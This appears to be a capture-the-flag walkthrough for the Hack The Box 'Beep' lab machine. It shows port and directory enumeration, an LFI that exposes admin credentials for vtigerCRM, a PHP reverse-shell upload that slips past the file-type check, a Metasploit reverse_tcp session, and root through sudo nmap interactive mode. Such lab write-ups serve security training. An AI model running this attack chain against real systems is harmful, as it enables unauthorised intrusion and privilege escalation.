OS Windows
IP: 10.10.10.7
Nmap:-
root@kali:~/Desktop# nmap -sS -A 10.10.10.7
Starting Nmap 7.50 ( https://nmap.org ) at 2018-03-03 04:36 EST
Nmap scan report for 10.10.10.7
Host is up (0.16s latency).
Not shown: 988 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.10.10.7/
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 742/udp status
|_ 100024 1 745/tcp status
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: Completed OK ATOMIC URLAUTHA0001 RIGHTS=kxte IMAP4rev1 THREAD=ORDEREDSUBJECT LITERAL+ ANNOTATEMORE LIST-SUBSCRIBED CONDSTORE UIDPLUS CATENATE BINARY MAILBOX-REFERRALS LISTEXT IDLE RENAME ID IMAP4 QUOTA X-NETSCAPE THREAD=REFERENCES SORT=MODSEQ SORT CHILDREN NAMESPACE MULTIAPPEND STARTTLS NO ACL UNSELECT
443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS))
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Elastix - Login page
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
|_ssl-date: 2018-03-03T09:21:37+00:00; -19m56s from scanner time.
993/tcp open ssl/imap Cyrus imapd
|_imap-capabilities: CAPABILITY
995/tcp open pop3Cyrus pop3d
3306/tcp open mysql MySQL (unauthorized)
4445/tcp open upnotifyp?
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-server-header: MiniServ/1.570
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.50%E=4%D=3/3%OT=22%CT=1%CU=41868%PV=Y%DS=2%DC=T%G=Y%TM=5A9A6E1C
OS:%P=i686-pc-linux-gnu)SEQ(SP=CB%GCD=2%ISR=CD%TI=Z%CI=Z%II=I%TS=A)SEQ(SP=C
OS:B%GCD=1%ISR=CC%TI=Z%CI=Z%TS=A)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DN
OS:NT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=16A0%W2=16A0%W3
OS:=16A0%W4=16A0%W5=16A0%W6=16A0)ECN(R=Y%DF=Y%T=40%W=16D0%O=M54DNNSNW7%CC=N
OS:%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=16A
OS:0%S=O%A=S+%F=AS%O=M54DST11NW7%RD=0%Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O
OS:=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40
OS:%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q
OS:=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y
OS:%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com
Host script results:
|_clock-skew: mean: -19m56s, deviation: 0s, median: -19m56s
TRACEROUTE (using port 199/tcp)
HOP RTT ADDRESS
1 167.17 ms 10.10.14.1
2 167.42 ms 10.10.10.7
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 390.20 seconds
root@kali:~/Desktop#
Web:-
On port 80 Elastix Service is running
Gobuster:-
root@kali:~/Desktop# gobuster -e -u https://10.10.10.7/ -t 500 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
Gobuster v1.2 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : https://10.10.10.7/
[+] Threads : 500
[+] Wordlist : /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307
[+] Expanded : true
=====================================================
https://10.10.10.7/help (Status: 301)
https://10.10.10.7/modules (Status: 301)
https://10.10.10.7/themes (Status: 301)
https://10.10.10.7/lang (Status: 301)
https://10.10.10.7/static (Status: 301)
https://10.10.10.7/admin (Status: 301)
https://10.10.10.7/images (Status: 301)
https://10.10.10.7/var (Status: 301)
https://10.10.10.7/mail (Status: 301)
https://10.10.10.7/panel (Status: 301)
https://10.10.10.7/libs (Status: 301)
https://10.10.10.7/recordings (Status: 301)
https://10.10.10.7/configs (Status: 301)
https://10.10.10.7/vtigercrm (Status: 301)
root@kali:~/Desktop#
.
root@kali:~/Desktop# gobuster -e -u https://10.10.10.7/vtigercrm/ -t 500 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
Gobuster v1.2 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : https://10.10.10.7/vtigercrm/
[+] Threads : 500
[+] Wordlist : /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307
[+] Expanded : true
=====================================================
https://10.10.10.7/vtigercrm/test (Status: 301)
https://10.10.10.7/vtigercrm/storage (Status: 301)
https://10.10.10.7/vtigercrm/themes (Status: 301)
https://10.10.10.7/vtigercrm/license (Status: 301)
https://10.10.10.7/vtigercrm/modules (Status: 301)
https://10.10.10.7/vtigercrm/database (Status: 301)
https://10.10.10.7/vtigercrm/cache (Status: 301)
https://10.10.10.7/vtigercrm/include (Status: 301)
https://10.10.10.7/vtigercrm/packages (Status: 301)
https://10.10.10.7/vtigercrm/Image (Status: 301)
https://10.10.10.7/vtigercrm/backup (Status: 301)
https://10.10.10.7/vtigercrm/data (Status: 301)
root@kali:~/Desktop#
There is an interesting directory /vtigercrm for which we can look for
After searching I found LFI exploits for vtigerCRM, and Vtiger login which we can use to read user flag and get admin credentials.
User Flag :-

The username is fanis

Now using the second LFI exploit we can read the Admin credentials

Now read lines one by one untill you find the correct password

Username = admin
Password = jEhdIekWmdjE
Using this credential we can login to VtigerCRM dashboard as Admin
Shell
GO to Settings>Company Details> click on Edit and you will notice we can upload any image in place of company logo
We have to rename our PHP payload and add ;.jpg after .php to bypass browser image file upload restriction

First Method - (NC)
Download the PHP reverse shell payload and edit the IP and PORT accordingly. then browse the file and click on save and capture the POST request on burp

remove ;.jpg from the file and forward the request


Make sure the file has been uploaded successfully

Now browse to the file location and get the shell
Second Method - (Meterpreter)
So Now again browse the file and select it after that click on save and capture the post request on burp

Now edit it and remove the ;.jpg and forward the request

make sure the file has been uploaded successfully

Now set up the listner and go to the file location https://10.10.10.7/vtigercrm/test/logo/beep.php and we will get the meterpreter shell.
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.10.*.*
LHOST => 10.10.14.10
msf exploit(handler) > set LPORT 4455
LPORT => 4455
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.10.*.*:4455
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 10.10.10.7
[*] Meterpreter session 1 opened (10.10.*.*:4455 -> 10.10.10.7:39251) at 2018-03-03 08:33:58 -0500
meterpreter > getuid
Server username: asterisk (100)
meterpreter > sysinfo
Computer : beep
OS : Linux beep 2.6.18-238.12.1.el5 #1 SMP Tue May 31 13:23:01 EDT 2011 i686
Meterpreter : php/linux
meterpreter >
Privilege Escalation
User asterisk have root access to nmap, and the nmap version is 4.11 which can give us root shell using nmap interactive mode.
meterpreter > shell
Process 6593 created.
Channel 0 created.
id
uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
python -c 'import pty;pty.spawn("/bin/bash")'
bash-3.2$ sudo -l
sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY"
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
bash-3.2$ cd /usr/bin/
cd /usr/bin/
bash-3.2$ nmap -version
nmap -version
Nmap version 4.11 ( http://www.insecure.org/nmap/ )
bash-3.2$ sudo nmap --interactive
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h enter for help
nmap> !sh
!sh
sh-3.2# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
sh-3.2# cd /root
cd /root
sh-3.2# cat root.txt
cat root.txt
********************************
sh-3.2#
Twitter / Hack The Box / CTF Team / Teck_N00bs Community Telegram
Comments